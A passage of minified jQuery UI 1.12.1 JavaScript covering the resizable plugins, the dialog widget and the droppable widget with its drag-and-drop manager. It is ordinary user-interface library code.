          c = /nw|ne|n/.test(i);return o && (t.width = e.minWidth), a && (t.height = e.minHeight), s && (t.width = e.maxWidth), n && (t.height = e.maxHeight), o && l && (t.left = r - e.minWidth), s && l && (t.left = r - e.maxWidth), a && c && (t.top = h - e.minHeight), n && c && (t.top = h - e.maxHeight), t.width || t.height || t.left || !t.top ? t.width || t.height || t.top || !t.left || (t.left = null) : t.top = null, t;
    }, _getPaddingPlusBorderDimensions: function _getPaddingPlusBorderDimensions(t) {
      for (var e = 0, i = [], s = [t.css("borderTopWidth"), t.css("borderRightWidth"), t.css("borderBottomWidth"), t.css("borderLeftWidth")], n = [t.css("paddingTop"), t.css("paddingRight"), t.css("paddingBottom"), t.css("paddingLeft")]; 4 > e; e++) {
        i[e] = parseFloat(s[e]) || 0, i[e] += parseFloat(n[e]) || 0;
      }return { height: i[0] + i[2], width: i[1] + i[3] };
    }, _proportionallyResize: function _proportionallyResize() {
      if (this._proportionallyResizeElements.length) for (var t, e = 0, i = this.helper || this.element; this._proportionallyResizeElements.length > e; e++) {
        t = this._proportionallyResizeElements[e], this.outerDimensions || (this.outerDimensions = this._getPaddingPlusBorderDimensions(t)), t.css({ height: i.height() - this.outerDimensions.height || 0, width: i.width() - this.outerDimensions.width || 0 });
      }
    }, _renderProxy: function _renderProxy() {
      var e = this.element,
          i = this.options;this.elementOffset = e.offset(), this._helper ? (this.helper = this.helper || t("<div style='overflow:hidden;'></div>"), this._addClass(this.helper, this._helper), this.helper.css({ width: this.element.outerWidth(), height: this.element.outerHeight(), position: "absolute", left: this.elementOffset.left + "px", top: this.elementOffset.top + "px", zIndex: ++i.zIndex }), this.helper.appendTo("body").disableSelection()) : this.helper = this.element;
    }, _change: { e: function e(t, _e) {
        return { width: this.originalSize.width + _e };
      }, w: function w(t, e) {
        var i = this.originalSize,
            s = this.originalPosition;return { left: s.left + e, width: i.width - e };
      }, n: function n(t, e, i) {
        var s = this.originalSize,
            n = this.originalPosition;return { top: n.top + i, height: s.height - i };
      }, s: function s(t, e, i) {
        return { height: this.originalSize.height + i };
      }, se: function se(e, i, s) {
        return t.extend(this._change.s.apply(this, arguments), this._change.e.apply(this, [e, i, s]));
      }, sw: function sw(e, i, s) {
        return t.extend(this._change.s.apply(this, arguments), this._change.w.apply(this, [e, i, s]));
      }, ne: function ne(e, i, s) {
        return t.extend(this._change.n.apply(this, arguments), this._change.e.apply(this, [e, i, s]));
      }, nw: function nw(e, i, s) {
        return t.extend(this._change.n.apply(this, arguments), this._change.w.apply(this, [e, i, s]));
      } }, _propagate: function _propagate(e, i) {
      t.ui.plugin.call(this, e, [i, this.ui()]), "resize" !== e && this._trigger(e, i, this.ui());
    }, plugins: {}, ui: function ui() {
      return { originalElement: this.originalElement, element: this.element, helper: this.helper, position: this.position, size: this.size, originalSize: this.originalSize, originalPosition: this.originalPosition };
    } }), t.ui.plugin.add("resizable", "animate", { stop: function stop(e) {
      var i = t(this).resizable("instance"),
          s = i.options,
          n = i._proportionallyResizeElements,
          o = n.length && /textarea/i.test(n[0].nodeName),
          a = o && i._hasScroll(n[0], "left") ? 0 : i.sizeDiff.height,
          r = o ? 0 : i.sizeDiff.width,
          h = { width: i.size.width - r, height: i.size.height - a },
          l = parseFloat(i.element.css("left")) + (i.position.left - i.originalPosition.left) || null,
          c = parseFloat(i.element.css("top")) + (i.position.top - i.originalPosition.top) || null;i.element.animate(t.extend(h, c && l ? { top: c, left: l } : {}), { duration: s.animateDuration, easing: s.animateEasing, step: function step() {
          var s = { width: parseFloat(i.element.css("width")), height: parseFloat(i.element.css("height")), top: parseFloat(i.element.css("top")), left: parseFloat(i.element.css("left")) };n && n.length && t(n[0]).css({ width: s.width, height: s.height }), i._updateCache(s), i._propagate("resize", e);
        } });
    } }), t.ui.plugin.add("resizable", "containment", { start: function start() {
      var e,
          i,
          s,
          n,
          o,
          a,
          r,
          h = t(this).resizable("instance"),
          l = h.options,
          c = h.element,
          u = l.containment,
          d = u instanceof t ? u.get(0) : /parent/.test(u) ? c.parent().get(0) : u;d && (h.containerElement = t(d), /document/.test(u) || u === document ? (h.containerOffset = { left: 0, top: 0 }, h.containerPosition = { left: 0, top: 0 }, h.parentData = { element: t(document), left: 0, top: 0, width: t(document).width(), height: t(document).height() || document.body.parentNode.scrollHeight }) : (e = t(d), i = [], t(["Top", "Right", "Left", "Bottom"]).each(function (t, s) {
        i[t] = h._num(e.css("padding" + s));
      }), h.containerOffset = e.offset(), h.containerPosition = e.position(), h.containerSize = { height: e.innerHeight() - i[3], width: e.innerWidth() - i[1] }, s = h.containerOffset, n = h.containerSize.height, o = h.containerSize.width, a = h._hasScroll(d, "left") ? d.scrollWidth : o, r = h._hasScroll(d) ? d.scrollHeight : n, h.parentData = { element: d, left: s.left, top: s.top, width: a, height: r }));
    }, resize: function resize(e) {
      var i,
          s,
          n,
          o,
          a = t(this).resizable("instance"),
          r = a.options,
          h = a.containerOffset,
          l = a.position,
          c = a._aspectRatio || e.shiftKey,
          u = { top: 0, left: 0 },
          d = a.containerElement,
          p = !0;d[0] !== document && /static/.test(d.css("position")) && (u = h), l.left < (a._helper ? h.left : 0) && (a.size.width = a.size.width + (a._helper ? a.position.left - h.left : a.position.left - u.left), c && (a.size.height = a.size.width / a.aspectRatio, p = !1), a.position.left = r.helper ? h.left : 0), l.top < (a._helper ? h.top : 0) && (a.size.height = a.size.height + (a._helper ? a.position.top - h.top : a.position.top), c && (a.size.width = a.size.height * a.aspectRatio, p = !1), a.position.top = a._helper ? h.top : 0), n = a.containerElement.get(0) === a.element.parent().get(0), o = /relative|absolute/.test(a.containerElement.css("position")), n && o ? (a.offset.left = a.parentData.left + a.position.left, a.offset.top = a.parentData.top + a.position.top) : (a.offset.left = a.element.offset().left, a.offset.top = a.element.offset().top), i = Math.abs(a.sizeDiff.width + (a._helper ? a.offset.left - u.left : a.offset.left - h.left)), s = Math.abs(a.sizeDiff.height + (a._helper ? a.offset.top - u.top : a.offset.top - h.top)), i + a.size.width >= a.parentData.width && (a.size.width = a.parentData.width - i, c && (a.size.height = a.size.width / a.aspectRatio, p = !1)), s + a.size.height >= a.parentData.height && (a.size.height = a.parentData.height - s, c && (a.size.width = a.size.height * a.aspectRatio, p = !1)), p || (a.position.left = a.prevPosition.left, a.position.top = a.prevPosition.top, a.size.width = a.prevSize.width, a.size.height = a.prevSize.height);
    }, stop: function stop() {
      var e = t(this).resizable("instance"),
          i = e.options,
          s = e.containerOffset,
          n = e.containerPosition,
          o = e.containerElement,
          a = t(e.helper),
          r = a.offset(),
          h = a.outerWidth() - e.sizeDiff.width,
          l = a.outerHeight() - e.sizeDiff.height;e._helper && !i.animate && /relative/.test(o.css("position")) && t(this).css({ left: r.left - n.left - s.left, width: h, height: l }), e._helper && !i.animate && /static/.test(o.css("position")) && t(this).css({ left: r.left - n.left - s.left, width: h, height: l });
    } }), t.ui.plugin.add("resizable", "alsoResize", { start: function start() {
      var e = t(this).resizable("instance"),
          i = e.options;t(i.alsoResize).each(function () {
        var e = t(this);e.data("ui-resizable-alsoresize", { width: parseFloat(e.width()), height: parseFloat(e.height()), left: parseFloat(e.css("left")), top: parseFloat(e.css("top")) });
      });
    }, resize: function resize(e, i) {
      var s = t(this).resizable("instance"),
          n = s.options,
          o = s.originalSize,
          a = s.originalPosition,
          r = { height: s.size.height - o.height || 0, width: s.size.width - o.width || 0, top: s.position.top - a.top || 0, left: s.position.left - a.left || 0 };t(n.alsoResize).each(function () {
        var e = t(this),
            s = t(this).data("ui-resizable-alsoresize"),
            n = {},
            o = e.parents(i.originalElement[0]).length ? ["width", "height"] : ["width", "height", "top", "left"];t.each(o, function (t, e) {
          var i = (s[e] || 0) + (r[e] || 0);i && i >= 0 && (n[e] = i || null);
        }), e.css(n);
      });
    }, stop: function stop() {
      t(this).removeData("ui-resizable-alsoresize");
    } }), t.ui.plugin.add("resizable", "ghost", { start: function start() {
      var e = t(this).resizable("instance"),
          i = e.size;e.ghost = e.originalElement.clone(), e.ghost.css({ opacity: .25, display: "block", position: "relative", height: i.height, width: i.width, margin: 0, left: 0, top: 0 }), e._addClass(e.ghost, "ui-resizable-ghost"), t.uiBackCompat !== !1 && "string" == typeof e.options.ghost && e.ghost.addClass(this.options.ghost), e.ghost.appendTo(e.helper);
    }, resize: function resize() {
      var e = t(this).resizable("instance");e.ghost && e.ghost.css({ position: "relative", height: e.size.height, width: e.size.width });
    }, stop: function stop() {
      var e = t(this).resizable("instance");e.ghost && e.helper && e.helper.get(0).removeChild(e.ghost.get(0));
    } }), t.ui.plugin.add("resizable", "grid", { resize: function resize() {
      var e,
          i = t(this).resizable("instance"),
          s = i.options,
          n = i.size,
          o = i.originalSize,
          a = i.originalPosition,
          r = i.axis,
          h = "number" == typeof s.grid ? [s.grid, s.grid] : s.grid,
          l = h[0] || 1,
          c = h[1] || 1,
          u = Math.round((n.width - o.width) / l) * l,
          d = Math.round((n.height - o.height) / c) * c,
          p = o.width + u,
          f = o.height + d,
          g = s.maxWidth && p > s.maxWidth,
          m = s.maxHeight && f > s.maxHeight,
          _ = s.minWidth && s.minWidth > p,
          v = s.minHeight && s.minHeight > f;s.grid = h, _ && (p += l), v && (f += c), g && (p -= l), m && (f -= c), /^(se|s|e)$/.test(r) ? (i.size.width = p, i.size.height = f) : /^(ne)$/.test(r) ? (i.size.width = p, i.size.height = f, i.position.top = a.top - d) : /^(sw)$/.test(r) ? (i.size.width = p, i.size.height = f, i.position.left = a.left - u) : ((0 >= f - c || 0 >= p - l) && (e = i._getPaddingPlusBorderDimensions(this)), f - c > 0 ? (i.size.height = f, i.position.top = a.top - d) : (f = c - e.height, i.size.height = f, i.position.top = a.top + o.height - f), p - l > 0 ? (i.size.width = p, i.position.left = a.left - u) : (p = l - e.width, i.size.width = p, i.position.left = a.left + o.width - p));
    } }), t.ui.resizable, t.widget("ui.dialog", { version: "1.12.1", options: { appendTo: "body", autoOpen: !0, buttons: [], classes: { "ui-dialog": "ui-corner-all", "ui-dialog-titlebar": "ui-corner-all" }, closeOnEscape: !0, closeText: "Close", draggable: !0, hide: null, height: "auto", maxHeight: null, maxWidth: null, minHeight: 150, minWidth: 150, modal: !1, position: { my: "center", at: "center", of: window, collision: "fit", using: function using(e) {
          var i = t(this).css(e).offset().top;0 > i && t(this).css("top", e.top - i);
        } }, resizable: !0, show: null, title: null, width: 300, beforeClose: null, close: null, drag: null, dragStart: null, dragStop: null, focus: null, open: null, resize: null, resizeStart: null, resizeStop: null }, sizeRelatedOptions: { buttons: !0, height: !0, maxHeight: !0, maxWidth: !0, minHeight: !0, minWidth: !0, width: !0 }, resizableRelatedOptions: { maxHeight: !0, maxWidth: !0, minHeight: !0, minWidth: !0 }, _create: function _create() {
      this.originalCss = { display: this.element[0].style.display, width: this.element[0].style.width, minHeight: this.element[0].style.minHeight, maxHeight: this.element[0].style.maxHeight, height: this.element[0].style.height }, this.originalPosition = { parent: this.element.parent(), index: this.element.parent().children().index(this.element) }, this.originalTitle = this.element.attr("title"), null == this.options.title && null != this.originalTitle && (this.options.title = this.originalTitle), this.options.disabled && (this.options.disabled = !1), this._createWrapper(), this.element.show().removeAttr("title").appendTo(this.uiDialog), this._addClass("ui-dialog-content", "ui-widget-content"), this._createTitlebar(), this._createButtonPane(), this.options.draggable && t.fn.draggable && this._makeDraggable(), this.options.resizable && t.fn.resizable && this._makeResizable(), this._isOpen = !1, this._trackFocus();
    }, _init: function _init() {
      this.options.autoOpen && this.open();
    }, _appendTo: function _appendTo() {
      var e = this.options.appendTo;return e && (e.jquery || e.nodeType) ? t(e) : this.document.find(e || "body").eq(0);
    }, _destroy: function _destroy() {
      var t,
          e = this.originalPosition;this._untrackInstance(), this._destroyOverlay(), this.element.removeUniqueId().css(this.originalCss).detach(), this.uiDialog.remove(), this.originalTitle && this.element.attr("title", this.originalTitle), t = e.parent.children().eq(e.index), t.length && t[0] !== this.element[0] ? t.before(this.element) : e.parent.append(this.element);
    }, widget: function widget() {
      return this.uiDialog;
    }, disable: t.noop, enable: t.noop, close: function close(e) {
      var i = this;this._isOpen && this._trigger("beforeClose", e) !== !1 && (this._isOpen = !1, this._focusedElement = null, this._destroyOverlay(), this._untrackInstance(), this.opener.filter(":focusable").trigger("focus").length || t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])), this._hide(this.uiDialog, this.options.hide, function () {
        i._trigger("close", e);
      }));
    }, isOpen: function isOpen() {
      return this._isOpen;
    }, moveToTop: function moveToTop() {
      this._moveToTop();
    }, _moveToTop: function _moveToTop(e, i) {
      var s = !1,
          n = this.uiDialog.siblings(".ui-front:visible").map(function () {
        return +t(this).css("z-index");
      }).get(),
          o = Math.max.apply(null, n);return o >= +this.uiDialog.css("z-index") && (this.uiDialog.css("z-index", o + 1), s = !0), s && !i && this._trigger("focus", e), s;
    }, open: function open() {
      var e = this;return this._isOpen ? (this._moveToTop() && this._focusTabbable(), void 0) : (this._isOpen = !0, this.opener = t(t.ui.safeActiveElement(this.document[0])), this._size(), this._position(), this._createOverlay(), this._moveToTop(null, !0), this.overlay && this.overlay.css("z-index", this.uiDialog.css("z-index") - 1), this._show(this.uiDialog, this.options.show, function () {
        e._focusTabbable(), e._trigger("focus");
      }), this._makeFocusTarget(), this._trigger("open"), void 0);
    }, _focusTabbable: function _focusTabbable() {
      var t = this._focusedElement;t || (t = this.element.find("[autofocus]")), t.length || (t = this.element.find(":tabbable")), t.length || (t = this.uiDialogButtonPane.find(":tabbable")), t.length || (t = this.uiDialogTitlebarClose.filter(":tabbable")), t.length || (t = this.uiDialog), t.eq(0).trigger("focus");
    }, _keepFocus: function _keepFocus(e) {
      function i() {
        var e = t.ui.safeActiveElement(this.document[0]),
            i = this.uiDialog[0] === e || t.contains(this.uiDialog[0], e);i || this._focusTabbable();
      }e.preventDefault(), i.call(this), this._delay(i);
    }, _createWrapper: function _createWrapper() {
      this.uiDialog = t("<div>").hide().attr({ tabIndex: -1, role: "dialog" }).appendTo(this._appendTo()), this._addClass(this.uiDialog, "ui-dialog", "ui-widget ui-widget-content ui-front"), this._on(this.uiDialog, { keydown: function keydown(e) {
          if (this.options.closeOnEscape && !e.isDefaultPrevented() && e.keyCode && e.keyCode === t.ui.keyCode.ESCAPE) return e.preventDefault(), this.close(e), void 0;if (e.keyCode === t.ui.keyCode.TAB && !e.isDefaultPrevented()) {
            var i = this.uiDialog.find(":tabbable"),
                s = i.filter(":first"),
                n = i.filter(":last");e.target !== n[0] && e.target !== this.uiDialog[0] || e.shiftKey ? e.target !== s[0] && e.target !== this.uiDialog[0] || !e.shiftKey || (this._delay(function () {
              n.trigger("focus");
            }), e.preventDefault()) : (this._delay(function () {
              s.trigger("focus");
            }), e.preventDefault());
          }
        }, mousedown: function mousedown(t) {
          this._moveToTop(t) && this._focusTabbable();
        } }), this.element.find("[aria-describedby]").length || this.uiDialog.attr({ "aria-describedby": this.element.uniqueId().attr("id") });
    }, _createTitlebar: function _createTitlebar() {
      var e;this.uiDialogTitlebar = t("<div>"), this._addClass(this.uiDialogTitlebar, "ui-dialog-titlebar", "ui-widget-header ui-helper-clearfix"), this._on(this.uiDialogTitlebar, { mousedown: function mousedown(e) {
          t(e.target).closest(".ui-dialog-titlebar-close") || this.uiDialog.trigger("focus");
        } }), this.uiDialogTitlebarClose = t("<button type='button'></button>").button({ label: t("<a>").text(this.options.closeText).html(), icon: "ui-icon-closethick", showLabel: !1 }).appendTo(this.uiDialogTitlebar), this._addClass(this.uiDialogTitlebarClose, "ui-dialog-titlebar-close"), this._on(this.uiDialogTitlebarClose, { click: function click(t) {
          t.preventDefault(), this.close(t);
        } }), e = t("<span>").uniqueId().prependTo(this.uiDialogTitlebar), this._addClass(e, "ui-dialog-title"), this._title(e), this.uiDialogTitlebar.prependTo(this.uiDialog), this.uiDialog.attr({ "aria-labelledby": e.attr("id") });
    }, _title: function _title(t) {
      this.options.title ? t.text(this.options.title) : t.html("&#160;");
    }, _createButtonPane: function _createButtonPane() {
      this.uiDialogButtonPane = t("<div>"), this._addClass(this.uiDialogButtonPane, "ui-dialog-buttonpane", "ui-widget-content ui-helper-clearfix"), this.uiButtonSet = t("<div>").appendTo(this.uiDialogButtonPane), this._addClass(this.uiButtonSet, "ui-dialog-buttonset"), this._createButtons();
    }, _createButtons: function _createButtons() {
      var e = this,
          i = this.options.buttons;return this.uiDialogButtonPane.remove(), this.uiButtonSet.empty(), t.isEmptyObject(i) || t.isArray(i) && !i.length ? (this._removeClass(this.uiDialog, "ui-dialog-buttons"), void 0) : (t.each(i, function (i, s) {
        var n, o;s = t.isFunction(s) ? { click: s, text: i } : s, s = t.extend({ type: "button" }, s), n = s.click, o = { icon: s.icon, iconPosition: s.iconPosition, showLabel: s.showLabel, icons: s.icons, text: s.text }, delete s.click, delete s.icon, delete s.iconPosition, delete s.showLabel, delete s.icons, "boolean" == typeof s.text && delete s.text, t("<button></button>", s).button(o).appendTo(e.uiButtonSet).on("click", function () {
          n.apply(e.element[0], arguments);
        });
      }), this._addClass(this.uiDialog, "ui-dialog-buttons"), this.uiDialogButtonPane.appendTo(this.uiDialog), void 0);
    }, _makeDraggable: function _makeDraggable() {
      function e(t) {
        return { position: t.position, offset: t.offset };
      }var i = this,
          s = this.options;this.uiDialog.draggable({ cancel: ".ui-dialog-content, .ui-dialog-titlebar-close", handle: ".ui-dialog-titlebar", containment: "document", start: function start(s, n) {
          i._addClass(t(this), "ui-dialog-dragging"), i._blockFrames(), i._trigger("dragStart", s, e(n));
        }, drag: function drag(t, s) {
          i._trigger("drag", t, e(s));
        }, stop: function stop(n, o) {
          var a = o.offset.left - i.document.scrollLeft(),
              r = o.offset.top - i.document.scrollTop();s.position = { my: "left top", at: "left" + (a >= 0 ? "+" : "") + a + " " + "top" + (r >= 0 ? "+" : "") + r, of: i.window }, i._removeClass(t(this), "ui-dialog-dragging"), i._unblockFrames(), i._trigger("dragStop", n, e(o));
        } });
    }, _makeResizable: function _makeResizable() {
      function e(t) {
        return { originalPosition: t.originalPosition, originalSize: t.originalSize, position: t.position, size: t.size };
      }var i = this,
          s = this.options,
          n = s.resizable,
          o = this.uiDialog.css("position"),
          a = "string" == typeof n ? n : "n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({ cancel: ".ui-dialog-content", containment: "document", alsoResize: this.element, maxWidth: s.maxWidth, maxHeight: s.maxHeight, minWidth: s.minWidth, minHeight: this._minHeight(), handles: a, start: function start(s, n) {
          i._addClass(t(this), "ui-dialog-resizing"), i._blockFrames(), i._trigger("resizeStart", s, e(n));
        }, resize: function resize(t, s) {
          i._trigger("resize", t, e(s));
        }, stop: function stop(n, o) {
          var a = i.uiDialog.offset(),
              r = a.left - i.document.scrollLeft(),
              h = a.top - i.document.scrollTop();s.height = i.uiDialog.height(), s.width = i.uiDialog.width(), s.position = { my: "left top", at: "left" + (r >= 0 ? "+" : "") + r + " " + "top" + (h >= 0 ? "+" : "") + h, of: i.window }, i._removeClass(t(this), "ui-dialog-resizing"), i._unblockFrames(), i._trigger("resizeStop", n, e(o));
        } }).css("position", o);
    }, _trackFocus: function _trackFocus() {
      this._on(this.widget(), { focusin: function focusin(e) {
          this._makeFocusTarget(), this._focusedElement = t(e.target);
        } });
    }, _makeFocusTarget: function _makeFocusTarget() {
      this._untrackInstance(), this._trackingInstances().unshift(this);
    }, _untrackInstance: function _untrackInstance() {
      var e = this._trackingInstances(),
          i = t.inArray(this, e);-1 !== i && e.splice(i, 1);
    }, _trackingInstances: function _trackingInstances() {
      var t = this.document.data("ui-dialog-instances");return t || (t = [], this.document.data("ui-dialog-instances", t)), t;
    }, _minHeight: function _minHeight() {
      var t = this.options;return "auto" === t.height ? t.minHeight : Math.min(t.minHeight, t.height);
    }, _position: function _position() {
      var t = this.uiDialog.is(":visible");t || this.uiDialog.show(), this.uiDialog.position(this.options.position), t || this.uiDialog.hide();
    }, _setOptions: function _setOptions(e) {
      var i = this,
          s = !1,
          n = {};t.each(e, function (t, e) {
        i._setOption(t, e), t in i.sizeRelatedOptions && (s = !0), t in i.resizableRelatedOptions && (n[t] = e);
      }), s && (this._size(), this._position()), this.uiDialog.is(":data(ui-resizable)") && this.uiDialog.resizable("option", n);
    }, _setOption: function _setOption(e, i) {
      var s,
          n,
          o = this.uiDialog;"disabled" !== e && (this._super(e, i), "appendTo" === e && this.uiDialog.appendTo(this._appendTo()), "buttons" === e && this._createButtons(), "closeText" === e && this.uiDialogTitlebarClose.button({ label: t("<a>").text("" + this.options.closeText).html() }), "draggable" === e && (s = o.is(":data(ui-draggable)"), s && !i && o.draggable("destroy"), !s && i && this._makeDraggable()), "position" === e && this._position(), "resizable" === e && (n = o.is(":data(ui-resizable)"), n && !i && o.resizable("destroy"), n && "string" == typeof i && o.resizable("option", "handles", i), n || i === !1 || this._makeResizable()), "title" === e && this._title(this.uiDialogTitlebar.find(".ui-dialog-title")));
    }, _size: function _size() {
      var t,
          e,
          i,
          s = this.options;this.element.show().css({ width: "auto", minHeight: 0, maxHeight: "none", height: 0 }), s.minWidth > s.width && (s.width = s.minWidth), t = this.uiDialog.css({ height: "auto", width: s.width }).outerHeight(), e = Math.max(0, s.minHeight - t), i = "number" == typeof s.maxHeight ? Math.max(0, s.maxHeight - t) : "none", "auto" === s.height ? this.element.css({ minHeight: e, maxHeight: i, height: "auto" }) : this.element.height(Math.max(0, s.height - t)), this.uiDialog.is(":data(ui-resizable)") && this.uiDialog.resizable("option", "minHeight", this._minHeight());
    }, _blockFrames: function _blockFrames() {
      this.iframeBlocks = this.document.find("iframe").map(function () {
        var e = t(this);return t("<div>").css({ position: "absolute", width: e.outerWidth(), height: e.outerHeight() }).appendTo(e.parent()).offset(e.offset())[0];
      });
    }, _unblockFrames: function _unblockFrames() {
      this.iframeBlocks && (this.iframeBlocks.remove(), delete this.iframeBlocks);
    }, _allowInteraction: function _allowInteraction(e) {
      return t(e.target).closest(".ui-dialog").length ? !0 : !!t(e.target).closest(".ui-datepicker").length;
    }, _createOverlay: function _createOverlay() {
      if (this.options.modal) {
        var e = !0;this._delay(function () {
          e = !1;
        }), this.document.data("ui-dialog-overlays") || this._on(this.document, { focusin: function focusin(t) {
            e || this._allowInteraction(t) || (t.preventDefault(), this._trackingInstances()[0]._focusTabbable());
          } }), this.overlay = t("<div>").appendTo(this._appendTo()), this._addClass(this.overlay, null, "ui-widget-overlay ui-front"), this._on(this.overlay, { mousedown: "_keepFocus" }), this.document.data("ui-dialog-overlays", (this.document.data("ui-dialog-overlays") || 0) + 1);
      }
    }, _destroyOverlay: function _destroyOverlay() {
      if (this.options.modal && this.overlay) {
        var t = this.document.data("ui-dialog-overlays") - 1;t ? this.document.data("ui-dialog-overlays", t) : (this._off(this.document, "focusin"), this.document.removeData("ui-dialog-overlays")), this.overlay.remove(), this.overlay = null;
      }
    } }), t.uiBackCompat !== !1 && t.widget("ui.dialog", t.ui.dialog, { options: { dialogClass: "" }, _createWrapper: function _createWrapper() {
      this._super(), this.uiDialog.addClass(this.options.dialogClass);
    }, _setOption: function _setOption(t, e) {
      "dialogClass" === t && this.uiDialog.removeClass(this.options.dialogClass).addClass(e), this._superApply(arguments);
    } }), t.ui.dialog, t.widget("ui.droppable", { version: "1.12.1", widgetEventPrefix: "drop", options: { accept: "*", addClasses: !0, greedy: !1, scope: "default", tolerance: "intersect", activate: null, deactivate: null, drop: null, out: null, over: null }, _create: function _create() {
      var e,
          i = this.options,
          s = i.accept;this.isover = !1, this.isout = !0, this.accept = t.isFunction(s) ? s : function (t) {
        return t.is(s);
      }, this.proportions = function () {
        return arguments.length ? (e = arguments[0], void 0) : e ? e : e = { width: this.element[0].offsetWidth, height: this.element[0].offsetHeight };
      }, this._addToManager(i.scope), i.addClasses && this._addClass("ui-droppable");
    }, _addToManager: function _addToManager(e) {
      t.ui.ddmanager.droppables[e] = t.ui.ddmanager.droppables[e] || [], t.ui.ddmanager.droppables[e].push(this);
    }, _splice: function _splice(t) {
      for (var e = 0; t.length > e; e++) {
        t[e] === this && t.splice(e, 1);
      }
    }, _destroy: function _destroy() {
      var e = t.ui.ddmanager.droppables[this.options.scope];this._splice(e);
    }, _setOption: function _setOption(e, i) {
      if ("accept" === e) this.accept = t.isFunction(i) ? i : function (t) {
        return t.is(i);
      };else if ("scope" === e) {
        var s = t.ui.ddmanager.droppables[this.options.scope];this._splice(s), this._addToManager(i);
      }this._super(e, i);
    }, _activate: function _activate(e) {
      var i = t.ui.ddmanager.current;this._addActiveClass(), i && this._trigger("activate", e, this.ui(i));
    }, _deactivate: function _deactivate(e) {
      var i = t.ui.ddmanager.current;this._removeActiveClass(), i && this._trigger("deactivate", e, this.ui(i));
    }, _over: function _over(e) {
      var i = t.ui.ddmanager.current;i && (i.currentItem || i.element)[0] !== this.element[0] && this.accept.call(this.element[0], i.currentItem || i.element) && (this._addHoverClass(), this._trigger("over", e, this.ui(i)));
    }, _out: function _out(e) {
      var i = t.ui.ddmanager.current;i && (i.currentItem || i.element)[0] !== this.element[0] && this.accept.call(this.element[0], i.currentItem || i.element) && (this._removeHoverClass(), this._trigger("out", e, this.ui(i)));
    }, _drop: function _drop(e, i) {
      var s = i || t.ui.ddmanager.current,
          n = !1;return s && (s.currentItem || s.element)[0] !== this.element[0] ? (this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function () {
        var i = t(this).droppable("instance");return i.options.greedy && !i.options.disabled && i.options.scope === s.options.scope && i.accept.call(i.element[0], s.currentItem || s.element) && v(s, t.extend(i, { offset: i.element.offset() }), i.options.tolerance, e) ? (n = !0, !1) : void 0;
      }), n ? !1 : this.accept.call(this.element[0], s.currentItem || s.element) ? (this._removeActiveClass(), this._removeHoverClass(), this._trigger("drop", e, this.ui(s)), this.element) : !1) : !1;
    }, ui: function ui(t) {
      return { draggable: t.currentItem || t.element, helper: t.helper, position: t.position, offset: t.positionAbs };
    }, _addHoverClass: function _addHoverClass() {
      this._addClass("ui-droppable-hover");
    }, _removeHoverClass: function _removeHoverClass() {
      this._removeClass("ui-droppable-hover");
    }, _addActiveClass: function _addActiveClass() {
      this._addClass("ui-droppable-active");
    }, _removeActiveClass: function _removeActiveClass() {
      this._removeClass("ui-droppable-active");
    } });var v = t.ui.intersect = function () {
    function t(t, e, i) {
      return t >= e && e + i > t;
    }return function (e, i, s, n) {
      if (!i.offset) return !1;var o = (e.positionAbs || e.position.absolute).left + e.margins.left,
          a = (e.positionAbs || e.position.absolute).top + e.margins.top,
          r = o + e.helperProportions.width,
          h = a + e.helperProportions.height,
          l = i.offset.left,
          c = i.offset.top,
          u = l + i.proportions().width,
          d = c + i.proportions().height;switch (s) {case "fit":
          return o >= l && u >= r && a >= c && d >= h;case "intersect":
          return o + e.helperProportions.width / 2 > l && u > r - e.helperProportions.width / 2 && a + e.helperProportions.height / 2 > c && d > h - e.helperProportions.height / 2;case "pointer":
          return t(n.pageY, c, i.proportions().height) && t(n.pageX, l, i.proportions().width);case "touch":
          return (a >= c && d >= a || h >= c && d >= h || c > a && h > d) && (o >= l && u >= o || r >= l && u >= r || l > o && r > u);default:
          return !1;}
    };
  }();t.ui.ddmanager = { current: null, droppables: { "default": [] }, prepareOffsets: function prepareOffsets(e, i) {
      var s,
          n,
          o = t.ui.ddmanager.droppables[e.options.scope] || [],
          a = i ? i.type : null,
          r = (e.currentItem || e.element).find(":data(ui-droppable)").addBack();t: for (s = 0; o.length > s; s++) {
        if (!(o[s].options.disabled || e && !o[s].accept.call(o[s].element[0], e.currentItem || e.element))) {
          for (n = 0; r.length > n; n++) {
            if (r[n] === o[s].element[0]) {
              o[s].proportions().height = 0;continue t;
            }
          }o[s].visible = "none" !== o[s].element.css("display"), o[s].visible && ("mousedown" === a && o[s]._activate.call(o[s], i), o[s].offset = o[s].element.offset(), o[s].proportions({ width: o[s].element[0].offsetWidth, height: o[s].element[0].offsetHeight }));
        }
      }
    }, drop: function drop(e, i) {
      var s = !1;return t.each((t.ui.ddmanager.droppables[e.options.scope] || []).slice(), function () {
        this.options && (!this.options.disabled && this.visible && v(e, this, this.options.tolerance, i) && (s = this._drop.call(this, i) || s), !this.options.disabled && this.visible && this.accept.call(this.element[0], e.currentItem || e.element) && (this.isout = !0, this.isover = !1, this._deactivate.call(this, i)));
      }), s;
    }, dragStart: function dragStart(e, i) {
      e.element.parentsUntil("body").on("scroll.droppable", function () {
        e.options.refreshPositions || t.ui.ddmanager.prepareOffsets(e, i);
      });
    }, drag: function drag(e, i) {
      e.options.refreshPositions && t.ui.ddmanager.prepareOffsets(e, i), t.each(t.ui.ddmanager.droppables[e.options.scope] || [], function () {
        if (!this.options.disabled && !this.greedyChild && this.visible) {
          var s,
              n,
              o,
              a = v(e, this, this.options.tolerance, i),
              r = !a && this.isover ? "isout" : a && !this.isover ? "isover" : null;r && (this.options.greedy && (n = this.options.scope, o = this.element.parents(":data(ui-droppable)").filter(function () {
            return t(this).droppable("instance").options.scope === n;
          }), o.length && (s = t(o[0]).droppable("instance"), s.greedyChild = "isover" === r)), s && "isover" === r && (s.isover = !1, s.isout = !0, s._out.call(s, i)), this[r] = !0, this["isout" === r ? "isover" : "isout"] = !1, this["isover" === r ? "_over" : "_out"].call(this, i), s && "isout" === r && (s.isout = !1, s.isover = !0, s._over.call(s, i)));
        }
      });
    }, dragStop: function dragStop(e, i) {
      e.element.parentsUntil("body").off("scroll.droppable"), e.options.refreshPositions || t.ui.ddmanager.prepareOffsets(e, i);
    } }, t.uiBackCompat !== !1 && t.widget("ui.droppable", t.ui.droppable, { options: { hoverClass: !1, activeClass: !1 }, _addActiveClass: function _addActiveClass() {
      this._super(), this.options.activeClass && this.element.addClass(this.options.activeClass);
    }, _removeActiveClass: function _removeActiveClass() {
